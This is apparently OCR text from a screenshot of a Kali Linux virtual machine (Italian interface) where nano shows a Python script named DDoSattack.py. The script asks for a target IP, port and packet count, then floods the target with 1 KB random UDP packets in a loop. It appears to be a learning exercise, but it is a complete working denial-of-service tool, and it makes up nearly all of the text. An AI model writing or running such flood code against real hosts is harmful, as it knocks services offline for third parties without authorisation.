 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 5:39
kali@kali: ~
File Actions Edit View Help
GNU nano 7.2 DDoSattack.py
import socket
# includo il modulo random per la generazione di byte casuali
import random
target_ip = input("Inserisci l'IP target: ")
target_port = int(input("Inserisci la porta target: "))
num_packets = int(input("Inserisci il numero di pacchetti da inviare: "))
# crea un socket UDP
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
# genero un pacchetto con 1024 per far si che i pacchetti siano da 1kbcon dati casuali
packet = random._urandom(1024)
# invia i pacchetti in un ciclo
for i in range(num_packets):
# invia i pacchetti al targert (IP e porta)
sock.sendto(packet, (target_ip, target_port))
print(f"Pacchetto {i+1} inviato a {target_ip}:{target_port}")
[ Read 19 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word ^E End
CTRL (DESTRA)